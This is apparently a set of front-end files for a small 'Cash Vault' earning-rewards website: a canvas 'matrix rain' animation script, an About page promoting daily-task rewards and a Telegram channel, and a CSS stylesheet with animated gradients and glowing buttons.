// MATRIX RAIN
(function(){
  const c=document.getElementById('matrix'),ctx=c.getContext('2d');
  let cols, drops=[];
  function resize(){c.width=window.innerWidth;c.height=window.innerHeight;cols=Math.floor(c.width/14);drops=Array(cols).fill(1)}
  resize();
  window.addEventListener('resize',resize);
  const chars='アイウエオカキクケコサシスセソタチツテトナニヌネノハヒ フヘホマミムメモヤユヨラリルレロワヲン0123456789ABCDEF';
  function draw(){
    ctx.fillStyle='rgba(10,10,10,.05)';
    ctx.fillRect(0,0,c.width,c.height);
    ctx.fillStyle='#00ff41';
    ctx.font='12px monospace';
    for(let i=0;i<drops.length;i++){
      const ch=chars[Math.floor(Math.random()*chars.length)];
      ctx.fillStyle=`rgba(0,255,65,${.04+Math.random()*.03})`;
      ctx.fillText(ch,i*14,drops[i]*14);
      if(drops[i]*14>c.height&&Math.random()>.975)drops[i]=0;
      drops[i]++;
    }
  }
  setInterval(draw,50);
})();

</script>
</body>
  </html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>About - Cash Vault</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <header>
    <h1>About Cash Vault</h1>
    <nav>
      <a href="index.html">Home</a>
      <a href="about.html">About</a>
      <a href="earning.html">Earning</a>
      <a href="contact.html">Contact</a>
    </nav>
  </header>

  <section class="hero">
    <h2>Our Mission</h2>
    <p>Cash Vault is a free earning platform where you can get instant rewards using simple daily tasks and UPI offers. 💸</p>
    <p>Join our Telegram to stay updated with new earning tricks and bonuses.</p>
  </section>

  <footer>© 2026 Cash Vault | Created by CashVaultX</footer>
</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  padding: 0;
  font-family: 'Poppins', sans-serif;
  color: white;
  text-align: center;
  background: linear-gradient(-45deg, #ff6ec4, #7873f5, #42d392, #ffcc70);
  background-size: 400% 400%;
  animation: gradientBG 10s ease infinite;
}

@keyframes gradientBG {
  0% {background-position: 0% 50%;}
  50% {background-position: 100% 50%;}
  100% {background-position: 0% 50%;}
}

header {
  background: rgba(0, 0, 0, 0.3);
  padding: 10px;
  position: sticky;
  top: 0;
}

h1 { margin: 0; font-size: 2em; }

nav a {
  color: white;
  text-decoration: none;
  margin: 0 10px;
  font-weight: 600;
  transition: color 0.3s;
}

nav a:hover { color: #00ffff; }

.hero { margin-top: 50px; padding: 50px; }

.telegram-link, .contact-btn {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  padding: 10px 20px;
  border: 2px solid white;
  border-radius: 30px;
  color: white;
  text-decoration: none;
  font-weight: bold;
  transition: all 0.3s ease;
}

.telegram-link:hover, .contact-btn:hover {
  background: rgba(255,255,255,0.2);
  transform: scale(1.1);
}

.glow-icon {
  width: 32px;
  height: 32px;
  filter: drop-shadow(0 0 10px cyan);
  animation: glow 1.5s infinite alternate;
}

@keyframes glow {
  from { filter: drop-shadow(0 0 10px cyan); }
  to { filter: drop-shadow(0 0 20px white); }
}

footer {
  position: fixed;
  bottom: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.4);
  padding: 10px 0;
  font-size: 0.9em;
  color: #00ffff;
  font-weight: 600;
}
</file>
